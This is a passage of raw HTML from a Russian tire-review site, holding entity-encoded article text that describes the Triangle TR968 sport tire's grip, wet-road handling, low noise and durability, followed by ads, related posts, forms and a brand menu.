&#1076;&#1086;&#1073;&#1072;&#1074;&#1082;&#1072;&#1084; &#1074; &#1088;&#1077;&#1079;&#1080;&#1085;&#1086;&#1074;&#1086;&#1081; &#1089;&#1084;&#1077;&#1089;&#1080;, &#1089;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1097;&#1077;&#1081; &#1089;&#1080;&#1083;&#1080;&#1082;&#1086;&#1085;.</p>
<p style="text-align: left;">&#1050;&#1091;&#1088;&#1089;&#1086;&#1074;&#1072;&#1103; &#1089;&#1090;&#1072;&#1073;&#1080;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1100; &#1096;&#1080;&#1085; &#1086;&#1073;&#1077;&#1089;&#1087;&#1077;&#1095;&#1080;&#1074;&#1072;&#1077;&#1090; &#1074;&#1086;&#1076;&#1080;&#1090;&#1077;&#1083;&#1102; &#1091;&#1074;&#1077;&#1088;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100; &#1087;&#1088;&#1080; &#1074;&#1086;&#1078;&#1076;&#1077;&#1085;&#1080;&#1080; &#1089;&#1087;&#1086;&#1088;&#1090;&#1080;&#1074;&#1085;&#1099;&#1084; &#1072;&#1074;&#1090;&#1086;&#1084;&#1086;&#1073;&#1080;&#1083;&#1077;&#1084; &#1085;&#1072; &#1074;&#1099;&#1089;&#1086;&#1082;&#1080;&#1093; &#1089;&#1082;&#1086;&#1088;&#1086;&#1089;&#1090;&#1103;&#1093;.</p>
<p style="text-align: left;">&#1054;&#1090;&#1083;&#1080;&#1095;&#1085;&#1086;&#1077; &#1089;&#1094;&#1077;&#1087;&#1083;&#1077;&#1085;&#1080;&#1077; &#1089; &#1076;&#1086;&#1088;&#1086;&#1075;&#1086;&#1081; &#1085;&#1072; &#1087;&#1086;&#1074;&#1086;&#1088;&#1086;&#1090;&#1072;&#1093; &#1087;&#1088;&#1080; &#1083;&#1102;&#1073;&#1099;&#1093; &#1087;&#1086;&#1075;&#1086;&#1076;&#1085;&#1099;&#1093; &#1091;&#1089;&#1083;&#1086;&#1074;&#1080;&#1103;&#1093; &#1089;&#1086;&#1079;&#1076;&#1072;&#1077;&#1090; &#1084;&#1072;&#1082;&#1089;&#1080;&#1084;&#1091;&#1084; &#1082;&#1086;&#1084;&#1092;&#1086;&#1088;&#1090;&#1072; &#1080; &#1073;&#1077;&#1079;&#1086;&#1087;&#1072;&#1089;&#1085;&#1086;&#1089;&#1090;&#1080;. &#1052;&#1077;&#1083;&#1082;&#1080;&#1077; &#1103;&#1084;&#1082;&#1080; &#1080; &#1074;&#1099;&#1073;&#1086;&#1080;&#1085;&#1099;, &#1089;&#1090;&#1086;&#1083;&#1100; &#1095;&#1072;&#1089;&#1090;&#1086; &#1074;&#1089;&#1090;&#1088;&#1077;&#1095;&#1072;&#1102;&#1097;&#1080;&#1077;&#1089;&#1103; &#1085;&#1072; &#1056;&#1086;&#1089;&#1089;&#1080;&#1081;&#1089;&#1082;&#1080;&#1093; &#1076;&#1086;&#1088;&#1086;&#1075;&#1072;&#1093; &#1085;&#1077; &#1084;&#1086;&#1075;&#1091;&#1090; &#1080;&#1089;&#1087;&#1086;&#1088;&#1090;&#1080;&#1090;&#1100; &#1074;&#1087;&#1077;&#1095;&#1072;&#1090;&#1083;&#1077;&#1085;&#1080;&#1077; &#1074;&#1086;&#1076;&#1080;&#1090;&#1077;&#1083;&#1102; &#1086;&#1090; &#1073;&#1099;&#1089;&#1090;&#1088;&#1086;&#1081; &#1077;&#1079;&#1076;&#1099; &#1085;&#1072; &#1101;&#1090;&#1080;&#1093; &#1096;&#1080;&#1085;&#1072;&#1093;.</p>
<p style="text-align: left;">&#1041;&#1083;&#1072;&#1075;&#1086;&#1076;&#1072;&#1088;&#1103; &#1091;&#1076;&#1072;&#1088;&#1086;&#1087;&#1088;&#1086;&#1095;&#1085;&#1086;&#1084;&#1091; &#1082;&#1086;&#1088;&#1076;&#1091; &#1080; &#1072;&#1084;&#1086;&#1088;&#1090;&#1080;&#1079;&#1072;&#1094;&#1080;&#1086;&#1085;&#1085;&#1099;&#1084; &#1082;&#1072;&#1095;&#1077;&#1089;&#1090;&#1074;&#1072;&#1084; &#1088;&#1077;&#1079;&#1080;&#1085;&#1099; &#1084;&#1086;&#1078;&#1085;&#1086; &#1085;&#1077; &#1073;&#1077;&#1089;&#1087;&#1086;&#1082;&#1086;&#1080;&#1090;&#1100;&#1089;&#1103; &#1079;&#1072; &#1073;&#1099;&#1089;&#1090;&#1088;&#1099;&#1081; &#1080;&#1079;&#1085;&#1086;&#1089; &#1087;&#1086;&#1082;&#1088;&#1099;&#1096;&#1077;&#1082;.</p>
<p style="text-align: left;">&#1054;&#1073;&#1083;&#1077;&#1075;&#1095;&#1077;&#1085;&#1085;&#1099;&#1081; &#1074;&#1077;&#1089; &#1096;&#1080;&#1085;&#1099; &#1080; &#1087;&#1077;&#1088;&#1077;&#1076;&#1086;&#1074;&#1072;&#1103; &#1082;&#1086;&#1085;&#1089;&#1090;&#1088;&#1091;&#1082;&#1094;&#1080;&#1103; &#1082;&#1072;&#1088;&#1082;&#1072;&#1089;&#1072; &#1087;&#1086;&#1084;&#1086;&#1075;&#1072;&#1077;&#1090; &#1089;&#1073;&#1077;&#1088;&#1077;&#1095;&#1100; &#1090;&#1086;&#1087;&#1083;&#1080;&#1074;&#1086;, &#1072; &#1080;&#1079;&#1085;&#1086;&#1089;&#1086;&#1091;&#1089;&#1090;&#1086;&#1081;&#1095;&#1080;&#1074;&#1086;&#1089;&#1090;&#1100; &#1101;&#1090;&#1086;&#1081; &#1084;&#1086;&#1076;&#1077;&#1083;&#1080; &#1089; &#1091;&#1074;&#1077;&#1083;&#1080;&#1095;&#1077;&#1085;&#1085;&#1099;&#1084; &#1089;&#1088;&#1086;&#1082;&#1086;&#1084; &#1101;&#1082;&#1089;&#1087;&#1083;&#1091;&#1072;&#1090;&#1072;&#1094;&#1080;&#1080; &#1087;&#1086;&#1084;&#1086;&#1075;&#1072;&#1077;&#1090; &#1101;&#1082;&#1086;&#1085;&#1086;&#1084;&#1080;&#1090;&#1100; &#1092;&#1080;&#1085;&#1072;&#1085;&#1089;&#1099;.</p>
<p style="text-align: left;">&#1050;&#1086;&#1085;&#1089;&#1090;&#1088;&#1091;&#1082;&#1094;&#1080;&#1103; &#1086;&#1087;&#1090;&#1080;&#1084;&#1080;&#1079;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1072; &#1076;&#1083;&#1103; &#1077;&#1079;&#1076;&#1099; &#1074; &#1076;&#1086;&#1078;&#1076;&#1100;, &#1087;&#1086;&#1101;&#1090;&#1086;&#1084;&#1091; &#1084;&#1086;&#1076;&#1077;&#1083;&#1100; &#1086;&#1090;&#1083;&#1080;&#1095;&#1072;&#1077;&#1090;&#1089;&#1103; &#1074;&#1099;&#1089;&#1086;&#1082;&#1086;&#1081; &#1085;&#1072;&#1076;&#1077;&#1078;&#1085;&#1086;&#1089;&#1090;&#1100;&#1102; &#1085;&#1072; &#1084;&#1086;&#1082;&#1088;&#1099;&#1093; &#1076;&#1086;&#1088;&#1086;&#1075;&#1072;&#1093;, &#1095;&#1090;&#1086; &#1086;&#1095;&#1077;&#1085;&#1100; &#1074;&#1072;&#1078;&#1085;&#1086; &#1076;&#1083;&#1103; &#1072;&#1074;&#1090;&#1086;&#1084;&#1086;&#1073;&#1080;&#1083;&#1080;&#1089;&#1090;&#1086;&#1074; &#1074; &#1085;&#1077;&#1087;&#1088;&#1077;&#1076;&#1089;&#1082;&#1072;&#1079;&#1091;&#1077;&#1084;&#1099;&#1093; &#1088;&#1086;&#1089;&#1089;&#1080;&#1081;&#1089;&#1082;&#1080;&#1093; &#1087;&#1086;&#1075;&#1086;&#1076;&#1085;&#1099;&#1093; &#1091;&#1089;&#1083;&#1086;&#1074;&#1080;&#1103;&#1093;.</p>
<p style="text-align: left;">&#1041;&#1099;&#1089;&#1090;&#1088;&#1086;&#1084;&#1091; &#1086;&#1090;&#1074;&#1086;&#1076;&#1091; &#1074;&#1086;&#1076;&#1099; &#1080;&#1079; &#1087;&#1103;&#1090;&#1085;&#1072; &#1082;&#1086;&#1085;&#1090;&#1072;&#1082;&#1090;&#1072; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1089;&#1090;&#1074;&#1091;&#1077;&#1090; &#1086;&#1089;&#1086;&#1073;&#1086;&#1077; &#1088;&#1072;&#1089;&#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1080;&#1077; &#1080; &#1085;&#1072;&#1087;&#1088;&#1072;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077; &#1087;&#1088;&#1086;&#1076;&#1086;&#1083;&#1100;&#1085;&#1099;&#1093; &#1080; &#1087;&#1086;&#1087;&#1077;&#1088;&#1077;&#1095;&#1085;&#1099;&#1093; &#1082;&#1072;&#1085;&#1072;&#1074;&#1086;&#1082;. &#1062;&#1077;&#1085;&#1090;&#1088;&#1072;&#1083;&#1100;&#1085;&#1072;&#1103; &#1082;&#1072;&#1085;&#1072;&#1074;&#1082;&#1072; &#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086; &#1075;&#1083;&#1091;&#1073;&#1086;&#1082;&#1072;&#1103;, &#1095;&#1090;&#1086;&#1073;&#1099; &#1085;&#1077; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1086;&#1090;&#1074;&#1086;&#1076;&#1080;&#1090;&#1100; &#1074;&#1086;&#1076;&#1091;, &#1085;&#1086; &#1080; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1089;&#1090;&#1074;&#1086;&#1074;&#1072;&#1090;&#1100; &#1086;&#1093;&#1083;&#1072;&#1078;&#1076;&#1077;&#1085;&#1080;&#1102; &#1087;&#1086;&#1082;&#1088;&#1099;&#1096;&#1077;&#1082; &#1087;&#1088;&#1080; &#1077;&#1079;&#1076;&#1077; &#1085;&#1072; &#1074;&#1099;&#1089;&#1086;&#1082;&#1086;&#1081; &#1089;&#1082;&#1086;&#1088;&#1086;&#1089;&#1090;&#1080;.</p>
<p style="text-align: left;">&#1055;&#1086;&#1085;&#1080;&#1078;&#1077;&#1085;&#1085;&#1099;&#1081; &#1091;&#1088;&#1086;&#1074;&#1077;&#1085;&#1100; &#1096;&#1091;&#1084;&#1072; &#1086;&#1073;&#1077;&#1089;&#1087;&#1077;&#1095;&#1080;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103; &#1079;&#1072; &#1089;&#1095;&#1077;&#1090; &#1075;&#1080;&#1073;&#1088;&#1080;&#1076;&#1085;&#1086;&#1075;&#1086; &#1082;&#1072;&#1088;&#1082;&#1072;&#1089;&#1072;, &#1089;&#1086;&#1079;&#1076;&#1072;&#1085;&#1085;&#1086;&#1075;&#1086; &#1087;&#1086; &#1089;&#1087;&#1077;&#1094;&#1080;&#1072;&#1083;&#1100;&#1085;&#1086;&#1081; &#1090;&#1077;&#1093;&#1085;&#1086;&#1083;&#1086;&#1075;&#1080;&#1080;, &#1073;&#1077;&#1079; &#1092;&#1083;&#1072;&#1085;&#1094;&#1077;&#1074;.</p>
<p style="text-align: left;">&#1042; &#1086;&#1090;&#1085;&#1086;&#1089;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; <a href="https://1tire.ru/kak-vybrat-shiny/myagkaya-rezina-kakie-shiny-myagche.html" target="_blank">&#1084;&#1103;&#1075;&#1082;&#1091;&#1102;</a> &#1080; &#1082;&#1086;&#1084;&#1092;&#1086;&#1088;&#1090;&#1085;&#1091;&#1102; &#1088;&#1077;&#1079;&#1080;&#1085;&#1086;&#1074;&#1091;&#1102; &#1089;&#1084;&#1077;&#1089;&#1100; &#1084;&#1086;&#1076;&#1077;&#1083;&#1080; Triangle TR968 &#1074;&#1082;&#1083;&#1102;&#1095;&#1077;&#1085;&#1099; &#1089;&#1087;&#1077;&#1094;&#1080;&#1072;&#1083;&#1100;&#1085;&#1099;&#1077; &#1076;&#1086;&#1073;&#1072;&#1074;&#1082;&#1080;, &#1087;&#1086;&#1084;&#1086;&#1075;&#1072;&#1102;&#1097;&#1080;&#1077; &#1096;&#1080;&#1085;&#1072;&#1084; &#1085;&#1077; &#1088;&#1077;&#1072;&#1075;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100; &#1085;&#1072; &#1085;&#1072;&#1075;&#1088;&#1077;&#1074; &#1080; &#1086;&#1089;&#1090;&#1072;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103; &#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086; &#1091;&#1087;&#1088;&#1091;&#1075;&#1080;&#1084;&#1080; &#1087;&#1088;&#1080; &#1076;&#1083;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1081; &#1073;&#1099;&#1089;&#1090;&#1088;&#1086;&#1081; &#1077;&#1079;&#1076;&#1077;, &#1095;&#1090;&#1086; &#1086;&#1095;&#1077;&#1085;&#1100; &#1074;&#1072;&#1078;&#1085;&#1086; &#1076;&#1083;&#1103; &#1089;&#1087;&#1086;&#1088;&#1090;&#1080;&#1074;&#1085;&#1099;&#1093; &#1096;&#1080;&#1085;.</p>
<div class="fpm_end"></div>
<p><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"001c357b24884ef09ac52e6533672bf4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html></p>



<h2 style="text-align: center;"></h2>



<!-- Yandex.RTB R-A-263958-3 -->
<div id="yandex_rtb_R-A-263958-3"></div>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="[base64]"/>

<center>
		




</center>
	</div><!-- /.post_content -->
</div><!-- /.post -->



<div class="top-posts"><div class="top-posts__title">Возможно вам будет интересно	</div><div class="top-posts__content">		
		<div class="top-posts__item">
			<a href="https://1tire.ru/shiny-triangle/triangle-tr928-vysokoe-kachestvo-i-nadezhnost-po-dostupnoj-cene.html" class="top-posts__img"><img width="300" height="250" src="https://1tire.ru/wp-content/uploads/2017/03/TriangleTR928.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /></a><!-- /.top-posts__img -->
			<div class="top-posts__info">
				<a href="https://1tire.ru/shiny-triangle/triangle-tr928-vysokoe-kachestvo-i-nadezhnost-po-dostupnoj-cene.html" title="Triangle TR928: высокое качество и надежность по доступной цене" class="top-posts__head">Triangle TR928: высокое качество и надежность по доступной цене</a><!-- /.top-posts__head -->
				<div class="top-posts__data post-data">
					<div class="post-data__item">
						<div class="post-data__icon post-data__icon--date"></div><!-- /.post-data__icon -->
						<div class="post-data__text">20.03.2017</div><!-- /.post-data__text -->
					</div><!-- /.post-data__item -->
					<div class="post-data__item">
						<div class="post-data__icon post-data__icon--comment"></div><!-- /.post-data__icon -->
						<div class="post-data__text">нет</div><!-- /.post-data__text -->
					</div><!-- /.post-data__item -->
				</div><!-- /.top-posts__data post-data -->
			</div><!-- /.top-posts__info -->
		</div><!-- /.top-posts__item -->

				
		<div class="top-posts__item">
			<a href="https://1tire.ru/shiny-triangle/shiny-triangle-xoroshee-kachestvo-i-nevysokaya-stoimost.html" class="top-posts__img"><img width="300" height="250" src="https://1tire.ru/wp-content/uploads/2017/03/Triangleshiny.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /></a><!-- /.top-posts__img -->
			<div class="top-posts__info">
				<a href="https://1tire.ru/shiny-triangle/shiny-triangle-xoroshee-kachestvo-i-nevysokaya-stoimost.html" title="Шины Triangle — хорошее качество и невысокая стоимость" class="top-posts__head">Шины Triangle — хорошее качество и невысокая стоимость</a><!-- /.top-posts__head -->
				<div class="top-posts__data post-data">
					<div class="post-data__item">
						<div class="post-data__icon post-data__icon--date"></div><!-- /.post-data__icon -->
						<div class="post-data__text">05.03.2017</div><!-- /.post-data__text -->
					</div><!-- /.post-data__item -->
					<div class="post-data__item">
						<div class="post-data__icon post-data__icon--comment"></div><!-- /.post-data__icon -->
						<div class="post-data__text">нет</div><!-- /.post-data__text -->
					</div><!-- /.post-data__item -->
				</div><!-- /.top-posts__data post-data -->
			</div><!-- /.top-posts__info -->
		</div><!-- /.top-posts__item -->

				
		<div class="top-posts__item">
			<a href="https://1tire.ru/shiny-triangle/triangle-tr777-kitajskaya-zima-dlya-otechestvennyx-voditelej.html" class="top-posts__img"><img width="300" height="250" src="https://1tire.ru/wp-content/uploads/2017/03/triangletr777.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><!-- /.top-posts__img -->
			<div class="top-posts__info">
				<a href="https://1tire.ru/shiny-triangle/triangle-tr777-kitajskaya-zima-dlya-otechestvennyx-voditelej.html" title="Triangle TR777: китайская зима для отечественных водителей" class="top-posts__head">Triangle TR777: китайская зима для отечественных водителей</a><!-- /.top-posts__head -->
				<div class="top-posts__data post-data">
					<div class="post-data__item">
						<div class="post-data__icon post-data__icon--date"></div><!-- /.post-data__icon -->
						<div class="post-data__text">20.03.2017</div><!-- /.post-data__text -->
					</div><!-- /.post-data__item -->
					<div class="post-data__item">
						<div class="post-data__icon post-data__icon--comment"></div><!-- /.post-data__icon -->
						<div class="post-data__text">1</div><!-- /.post-data__text -->
					</div><!-- /.post-data__item -->
				</div><!-- /.top-posts__data post-data -->
			</div><!-- /.top-posts__info -->
		</div><!-- /.top-posts__item -->

		</div></div>
<center></center>


<div class="subscribe subscribe--long">
	<div class="subscribe__icon"></div><!-- /.subscribe__icon -->
	<div class="subscribe__text">
		<div class="subscribe__head">Подписаться</div><!-- /.subscribe__head -->
		<div class="subscribe__desc">Этот сайт уже читают 5375 человек! Читай и ты.</div><!-- /.subscribe__desc -->
	</div><!-- /.subscribe__text -->

	<!-- СКРИПТ ФОРМЫ ПОДПИСКИ -->
	<div id="liveresponder_subscribe">
		<form class="subscribe__form search__form  search__form--long" action="https://liveresponder.ru/subscriber" method="post" target="blank" id="liveresponder_form" onSubmit="return liveresponder_check_form(this)" accept-charset="utf-8">
			<input type="hidden" name="act" value="form_subscriber_add">
			<input name="iehack"type="hidden"value="&#9760;">
			<input type="hidden" name="user_id" value="20264">
			<input type="hidden" name="newsletter_id" value="14028">
			<input type="hidden" name="url_succ" value="http://liveresponder.ru/subscribe/add">
			<input type="hidden" name="url_error" value="http://liveresponder.ru/subscribe/error">

			<input type="hidden"  name="fname" value="уважаемый пользователь" />
			<input type="text" placeholder="Ваш e-mail" name="email" required />

			<input type="submit" value="ok"/>
		</form>
	</div>
</div><!-- /.subscribe -->
<div class="comments">


	<div id="respond" class="comment-respond">
		<div class="top-posts__title comments__title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shiny-triangle/triangle-tr968-komfortnye-i-bezopasnye-sportivnye-shiny.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://1tire.ru/wp-comments-post.php" method="post" id="commentform" class="comments__form" novalidate><div class="comments__field"><label for="">Ваше имя<span>*</span></label> <input id="author" name="author" type="text" value="" aria-required='true' /></div>
<div class="comments__field"><label for="">Ваш email<span>*</span></label> <input id="email" name="email" type="text" value="" aria-required='true' /></div>
<div class="comments__field"><label for="">Сайт</label> <input id="url" name="url" type="text" value="" aria-required='true' /></div>
<div class="comments__field"><label for="">Комментарий<span>*</span></label><textarea style="display: none;" id="comment" name="comment" rows="5" aria-required="true"></textarea><textarea id="onetire-comment" name="onetire-comment" rows="5" aria-required="true"></textarea></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='1007' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- /.comments -->
</div><div itemscope itemtype="http://schema.org/WPSideBar" class="sidebar">
	<div id="search" class="search">
		<div class="search__form">
			<!-- СКРИПТ ФОРМЫ ПОИСКА ЯНДЕКС -->
			<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'/rezultaty-poiska','arrow':false,'bg':'transparent','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по шинам','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2278830,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск по блогу','input_placeholderColor':'#8e97a0','input_borderColor':'#cdd6de'}">
				<form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8">
					<input type="hidden" name="searchid" value="2278830"/>
					<input type="hidden" name="l10n" value="ru"/>
					<input type="hidden" name="reqenc" value=""/>
					<input id="search__text" type="search" name="text" value=""/>
					<input type="submit" value="Найти!"/>
				</form>
			</div>
			<script type="text/javascript">
				(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');
			</script>
		</div>
	</div><!-- /.search -->

	



	
<div class="cats">

<!-- /.адсенс -->	

	
<div class="cats">

<center>
<!-- Yandex.RTB R-A-263958-2 -->
<div id="yandex_rtb_R-A-263958-2"></div>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="[base64]"/>

</center><!-- /.market -->
</div>


<div id="cats" class="cats">
		<div class="menu-navigaciya-v-sajdbare-container"><ul id="menu-navigaciya-v-sajdbare" class="menu"><li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64"><a href="http://#">Легковые шины</a>
<ul class="sub-menu">
	<li id="menu-item-1256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1256"><a href="https://1tire.ru/shiny-amtel">Amtel</a></li>
	<li id="menu-item-1257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1257"><a href="https://1tire.ru/shiny-altenzo">Altenzo</a></li>
	<li id="menu-item-1258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1258"><a href="https://1tire.ru/shiny-barum">Barum</a></li>
	<li id="menu-item-1297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1297"><a href="https://1tire.ru/shiny-belshina">Belshina</a></li>
	<li id="menu-item-1259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1259"><a href="https://1tire.ru/shiny-bfgoodrich">BFGoodrich</a></li>
	<li id="menu-item-1260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1260"><a href="https://1tire.ru/shiny-bridzhstoun">Bridgestone</a></li>
	<li id="menu-item-1261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1261"><a href="https://1tire.ru/shiny-continental">Continental</a></li>
	<li id="menu-item-1262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1262"><a href="https://1tire.ru/shiny-cooper">Cooper</a></li>
	<li id="menu-item-1263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1263"><a href="https://1tire.ru/shiny-cordiant">Cordiant</a></li>
	<li id="menu-item-1264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1264"><a href="https://1tire.ru/shiny-dunlop">Dunlop</a></li>
	<li id="menu-item-1265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1265"><a href="https://1tire.ru/shiny-falken">Falken</a></li>
	<li id="menu-item-1266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1266"><a href="https://1tire.ru/shiny-firestone">Firestone</a></li>
	<li id="menu-item-1267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267"><a href="https://1tire.ru/shiny-formula">Formula</a></li>
	<li id="menu-item-1268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1268"><a href="https://1tire.ru/shiny-fulda">Fulda</a></li>
	<li id="menu-item-1269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1269"><a href="https://1tire.ru/shiny-gislaved">Gislaved</a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1270"><a href="https://1tire.ru/shiny-goodride">Goodride</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1271"><a href="https://1tire.ru/shiny-goodyear">Goodyear</a></li>
	<li id="menu-item-1272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1272"><a href="https://1tire.ru/shiny-gt-radial">GTRadial</a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1273"><a href="https://1tire.ru/shiny-hankook">Hankook</a></li>
	<li id="menu-item-1298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1298"><a href="https://1tire.ru/shiny-kama">Kama</a></li>
	<li id="menu-item-1274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1274"><a href="https://1tire.ru/shiny-kumho">Kumho</a></li>
	<li id="menu-item-1275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="https://1tire.ru/shiny-linglong">Linglong</a></li>
	<li id="menu-item-1276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="https://1tire.ru/shiny-matador">Matador</a></li>
	<li id="menu-item-1277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1277"><a href="https://1tire.ru/shiny-maxxis">Maxxis</a></li>
	<li id="menu-item-1278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="https://1tire.ru/shiny-mishlen">Michelin</a></li>
	<li id="menu-item-1279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1279"><a href="https://1tire.ru/shiny-mickey-thompson">Mickey Thompson</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1280"><a href="https://1tire.ru/shiny-nankang">Nankang</a></li>
	<li id="menu-item-1281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1281"><a href="https://1tire.ru/shiny-nexen">Nexen</a></li>
	<li id="menu-item-1282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1282"><a href="https://1tire.ru/shiny-nokian">Nokian</a></li>
	<li id="menu-item-1283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a href="https://1tire.ru/shiny-nordman">Nordman</a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1284"><a href="https://1tire.ru/shiny-pirelli">Pirelli</a></li>
	<li id="menu-item-1285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="https://1tire.ru/shiny-roadstone">Roadstone</a></li>
	<li id="menu-item-1286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1286"><a href="https://1tire.ru/shiny-rosava">Rosava</a></li>
	<li id="menu-item-1287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1287"><a href="https://1tire.ru/shiny-sava">Sava</a></li>
	<li id="menu-item-1289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1289"><a href="https://1tire.ru/shiny-sunny">Sunny</a></li>
	<li id="menu-item-1290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1290"><a href="https://1tire.ru/shiny-tigar">Tigar</a></li>
	<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a href="https://1tire.ru/shiny-toyo">Toyo</a></li>
	<li id="menu-item-1292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1292"><a href="https://1tire.ru/shiny-triangle">Triangle</a></li>
	<li id="menu-item-1319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1319"><a href="https://1tire.ru/shiny-tunga">Tunga</a></li>
	<li id="menu-item-1300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1300"><a href="https://1tire.ru/shiny-uniroyal">Uniroyal</a></li>
	<li id="menu-item-1294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1294"><a href="https://1tire.ru/shiny-viatti">Viatti</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1295"><a href="https://1tire.ru/shiny-vredestein">Vredestein</a></li>
	<li id="menu-item-1296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1296"><a href="https://1tire.ru/shiny-yokohama">Yokohama</a></li>
</ul>
</li>
<li id="menu-item-160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-160"><a href="http://#">О шинах</a>
<ul class="sub-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://1tire.ru/brendy">Бренды</a></li>
	<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://1tire.ru/kak-vybrat-shiny">Как выбрать шины</a></li>
